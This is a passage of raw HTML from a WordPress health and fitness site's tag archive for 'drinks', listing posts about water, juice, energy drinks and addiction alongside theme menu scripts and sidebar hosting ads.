                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/fitness/avoiding-injury-in-our-workouts/" rel="bookmark" class="td-image-wrap " title="Avoiding Injury In Our Workouts" ><img class="entry-thumb" src="[data-uri]" alt="The Most Ignored Aspect In A Workout… Grip" title="Avoiding Injury In Our Workouts" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/10/The-Most-Ignored-Aspect-In-A-Workout…-Grip-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/fitness/avoiding-injury-in-our-workouts/" rel="bookmark" title="Avoiding Injury In Our Workouts">Avoiding Injury In Our Workouts</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-682"><a href="https://www.smartnesshealth.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_5" ><script type="0b2af5610a7f07929210da72-text/javascript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "493";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "99";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/which-key-craving-keeps-you-addicted-to-junk-food/" rel="bookmark" class="td-image-wrap " title="Which Key Craving keeps You Addicted to Junk Food" ><img class="entry-thumb" src="[data-uri]" alt="Addicted to food" title="Which Key Craving keeps You Addicted to Junk Food" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2022/09/addiction-food-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/which-key-craving-keeps-you-addicted-to-junk-food/" rel="bookmark" title="Which Key Craving keeps You Addicted to Junk Food">Which Key Craving keeps You Addicted to Junk Food</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" class="td-image-wrap " title="How Vitamins and Minerals Work Together to Keep You Healthy" ><img class="entry-thumb" src="[data-uri]" alt="vitamins and minerals" title="How Vitamins and Minerals Work Together to Keep You Healthy" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/06/videoblocks-vitamins-minerals-fruit-stop-motion_h3eufkhqsf_thumbnail-full08-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" title="How Vitamins and Minerals Work Together to Keep You Healthy">How Vitamins and Minerals Work Together to Keep You Healthy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/the-benefits-of-a-good-multi-mineral-supplement/" rel="bookmark" class="td-image-wrap " title="The Benefits of a Good Multi-Mineral Supplement" ><img class="entry-thumb" src="[data-uri]" alt="The Vitamin Alone Is Not The Answer" title="The Benefits of a Good Multi-Mineral Supplement" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/12/vitamins-supplements-herbs_supplements-remedies_most-dangerous-supplements_1440x1080_505820296-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/the-benefits-of-a-good-multi-mineral-supplement/" rel="bookmark" title="The Benefits of a Good Multi-Mineral Supplement">The Benefits of a Good Multi-Mineral Supplement</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/whats-your-food-addiction/" rel="bookmark" class="td-image-wrap " title="What’s Your Food Addiction" ><img class="entry-thumb" src="[data-uri]" alt="" title="What’s Your Food Addiction" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/07/Nota-356-2-carles-rabada-reZbnolscDo-unsplash-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/whats-your-food-addiction/" rel="bookmark" title="What’s Your Food Addiction">What’s Your Food Addiction</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-to-make-your-vitamins-work-for-you/" rel="bookmark" class="td-image-wrap " title="How to Make Your Vitamins Work For You" ><img class="entry-thumb" src="[data-uri]" alt="Vitamins" title="How to Make Your Vitamins Work For You" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2022/02/vitamins-e1644617869365-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-to-make-your-vitamins-work-for-you/" rel="bookmark" title="How to Make Your Vitamins Work For You">How to Make Your Vitamins Work For You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://www.smartnesshealth.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_6" ><script type="0b2af5610a7f07929210da72-text/javascript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "735";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "147";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/staying-fit-is-simpler-than-we-think/" rel="bookmark" class="td-image-wrap " title="Staying Fit Is Simpler Than We Think" ><img class="entry-thumb" src="[data-uri]" alt="Dieting Fosters Bad Fat in Your System" title="Staying Fit Is Simpler Than We Think" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2020/03/how-to-lose-weight-with-pcos-header-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/staying-fit-is-simpler-than-we-think/" rel="bookmark" title="Staying Fit Is Simpler Than We Think">Staying Fit Is Simpler Than We Think</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/the-food-that-eats-your-body-as-you-eat-it/" rel="bookmark" class="td-image-wrap " title="The Food That Eats Your Body As You Eat It" ><img class="entry-thumb" src="[data-uri]" alt="What Happens if I Don’t Eat Any Saturated Fat?" title="The Food That Eats Your Body As You Eat It" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/03/What-Happens-if-I-Dont-Eat-Any-Saturated-Fat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/the-food-that-eats-your-body-as-you-eat-it/" rel="bookmark" title="The Food That Eats Your Body As You Eat It">The Food That Eats Your Body As You Eat It</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/should-i-lose-weight-the-same-way-my-friend-did/" rel="bookmark" class="td-image-wrap " title="Should I lose Weight the Same Way My Friend Did?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Should I lose Weight the Same Way My Friend Did?" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2021/07/Nota-592-2-Partially-Hydrogenated-Oils-Make-You-Fat-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/should-i-lose-weight-the-same-way-my-friend-did/" rel="bookmark" title="Should I lose Weight the Same Way My Friend Did?">Should I lose Weight the Same Way My Friend Did?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" class="td-image-wrap " title="How Vitamins and Minerals Work Together to Keep You Healthy" ><img class="entry-thumb" src="[data-uri]" alt="vitamins and minerals" title="How Vitamins and Minerals Work Together to Keep You Healthy" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/06/videoblocks-vitamins-minerals-fruit-stop-motion_h3eufkhqsf_thumbnail-full08-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/food/" class="td-post-category">Food</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/food/how-vitamins-and-minerals-work-together-to-keep-you-healthy/" rel="bookmark" title="How Vitamins and Minerals Work Together to Keep You Healthy">How Vitamins and Minerals Work Together to Keep You Healthy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.smartnesshealth.com/health/the-benefits-of-proper-vitamins-and-minerals/" rel="bookmark" class="td-image-wrap " title="The benefits of Proper Vitamins and Minerals" ><img class="entry-thumb" src="[data-uri]" alt="Are There Vitamins And Minerals To Help Me Lose Weight" title="The benefits of Proper Vitamins and Minerals" data-type="image_tag" data-img-url="https://www.smartnesshealth.com/wp-content/uploads/2019/12/shutterstock_736869064-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.smartnesshealth.com/category/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.smartnesshealth.com/health/the-benefits-of-proper-vitamins-and-minerals/" rel="bookmark" title="The benefits of Proper Vitamins and Minerals">The benefits of Proper Vitamins and Minerals</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30"><a href="#">Other</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.smartnesshealth.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.smartnesshealth.com/category/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.smartnesshealth.com/category/gadgets/">Gadgets</a></li>
</ul>
</li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://www.smartnesshealth.com/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.smartnesshealth.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Drinks</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: drinks</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-7636 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-benefits-of-water tag-drinks tag-good-habits tag-keep-hidratate tag-quality-of-life tag-staying-satisfied tag-water" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/lifestyle/drink-juice-instead-of-water/" rel="bookmark" class="td-image-wrap" title="I like to Drink Juice Instead of Water">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2021/01/Drink-Juice-Instead-of-Water-768x512.jpg" alt="I like to Drink Juice Instead of Water" title="I like to Drink Juice Instead of Water" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/lifestyle/drink-juice-instead-of-water/" rel="bookmark" title="I like to Drink Juice Instead of Water">
                            I like to Drink Juice Instead of Water                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-01-15T14:00:00+00:00" >January 15, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/lifestyle/drink-juice-instead-of-water/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-6535 post type-post status-publish format-standard has-post-thumbnail category-fitness category-food category-health category-lifestyle category-science tag-benefits-of-water tag-body-temperature tag-drinks tag-re-hydrate tag-stay-healthy tag-stay-physically-active tag-staying-satisfied tag-water" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/health/how-much-water-should-i-drink/" rel="bookmark" class="td-image-wrap" title="How Much Water Should I Drink?">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/11/How-Much-Water-Should-I-Drink-768x512.jpg" alt="How Much Water Should I Drink?" title="How Much Water Should I Drink?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/fitness/">Fitness</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/health/how-much-water-should-i-drink/" rel="bookmark" title="How Much Water Should I Drink?">
                            How Much Water Should I Drink?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-11-14T14:00:12+00:00" >November 14, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/health/how-much-water-should-i-drink/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-6500 post type-post status-publish format-standard has-post-thumbnail category-fitness category-food category-health category-lifestyle category-stretching category-training tag-drinks tag-good-habits tag-good-nutritions tag-lose-weight tag-quality-of-life tag-stay-healthy tag-water" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/fitness/will-water-help-me-lose-weight/" rel="bookmark" class="td-image-wrap" title="Will Water Help Me Lose Weight?">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/10/Will-Water-Help-Me-Lose-Weight-768x512.jpg" alt="Will Water Help Me Lose Weight?" title="Will Water Help Me Lose Weight?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/fitness/">Fitness</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/fitness/will-water-help-me-lose-weight/" rel="bookmark" title="Will Water Help Me Lose Weight?">
                            Will Water Help Me Lose Weight?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-11-07T14:00:26+00:00" >November 7, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/fitness/will-water-help-me-lose-weight/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4691 post type-post status-publish format-standard has-post-thumbnail category-food category-health category-lifestyle tag-bad-drinks tag-bad-nutrition tag-body-will-break tag-break-the-habit tag-caffeinated-drinks tag-drinks" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/health/the-harm-of-energy-drinks/" rel="bookmark" class="td-image-wrap" title="The Harm of Energy drinks">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/04/Energy-Drinks-1-768x398.jpg" alt="The Harm of Energy drinks" title="The Harm of Energy drinks" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/food/">Food</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/health/the-harm-of-energy-drinks/" rel="bookmark" title="The Harm of Energy drinks">
                            The Harm of Energy drinks                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-04-15T14:00:00+00:00" >April 15, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/health/the-harm-of-energy-drinks/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4364 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle category-science tag-alcohol tag-cigarette-smoking tag-drinks tag-drugs tag-healthy-liver tag-healthy-lungs tag-healthy-way tag-rehab" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/health/addiction-treatment-industry-becoming-predatory-instead-of-helpful/" rel="bookmark" class="td-image-wrap" title="Addiction Treatment Industry Becoming Predatory Instead of Helpful">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/03/opioids_pills_and_needles_stock_092518_-_shutterstock-1-768x510.jpg" alt="Addiction Treatment Industry Becoming Predatory Instead of Helpful" title="Addiction Treatment Industry Becoming Predatory Instead of Helpful" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/health/addiction-treatment-industry-becoming-predatory-instead-of-helpful/" rel="bookmark" title="Addiction Treatment Industry Becoming Predatory Instead of Helpful">
                            Addiction Treatment Industry Becoming Predatory Instead of Helpful                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-03-19T14:00:00+00:00" >March 19, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/health/addiction-treatment-industry-becoming-predatory-instead-of-helpful/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4357 post type-post status-publish format-standard has-post-thumbnail category-health category-lifestyle tag-alcohol tag-break-the-habit tag-cigarette-smoking tag-drinks tag-good-habits tag-good-nutrition tag-longevity tag-party-animal" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/health/smoking-and-drinking-to-live-till-youre-90/" rel="bookmark" class="td-image-wrap" title="Smoking and Drinking to Live Till You’re 90">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/03/elderlysmoking-feature-768x512.jpg" alt="Smoking and Drinking to Live Till You’re 90" title="Smoking and Drinking to Live Till You’re 90" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/health/">Health</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/health/smoking-and-drinking-to-live-till-youre-90/" rel="bookmark" title="Smoking and Drinking to Live Till You’re 90">
                            Smoking and Drinking to Live Till You’re 90                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-03-18T14:00:00+00:00" >March 18, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/health/smoking-and-drinking-to-live-till-youre-90/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-4344 post type-post status-publish format-standard has-post-thumbnail category-food category-health category-lifestyle tag-alcohol tag-bad-food tag-drinks tag-good-food tag-good-habits tag-healthy-nutrition tag-nutritionally-balanced" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.smartnesshealth.com/health/many-people-believe-that-they-are-eating-healthy-and-find-out-theyre-wrong/" rel="bookmark" class="td-image-wrap" title="Many People Believe That They Are Eating Healthy and Find Out They’re Wrong">
                                
                                <img class="entry-thumb" src="https://www.smartnesshealth.com/wp-content/uploads/2020/02/main-slider-1-768x512.jpg" alt="Many People Believe That They Are Eating Healthy and Find Out They’re Wrong" title="Many People Believe That They Are Eating Healthy and Find Out They’re Wrong" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.smartnesshealth.com/category/food/">Food</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.smartnesshealth.com/health/many-people-believe-that-they-are-eating-healthy-and-find-out-theyre-wrong/" rel="bookmark" title="Many People Believe That They Are Eating Healthy and Find Out They’re Wrong">
                            Many People Believe That They Are Eating Healthy and Find Out They’re Wrong                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.smartnesshealth.com/author/hector/">Hector Sectzer</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-03-16T14:00:21+00:00" >March 16, 2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.smartnesshealth.com/health/many-people-believe-that-they-are-eating-healthy-and-find-out-theyre-wrong/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_7 td_block_template_10">
<style>
/* custom css */
.tdi_7.td-a-rec{
					text-align: center;
				}.tdi_7 .td-element-style{
					z-index: -1;
				}.tdi_7.td-a-rec-img{
				    text-align: left;
				}.tdi_7.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://www.dreamhost.com/r.cgi?2333492/hosting/shared/" target="_blank"><img src="https://www.smartnesshealth.com/wp-content/uploads/2019/05/2-59-300x250.jpg"/></a></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_8 td_block_template_10">
<style>
/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Advertisement -</span><!--  -->

<div class="td-all-devices"><a href="https://www.dreamhost.com/r.cgi?2333492/wordpress/" target="_blank"><img src="https://www.smartnesshealth.com/wp-content/uploads/2019/05/Purpose_Office-300x250.jpg"/></a></div>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
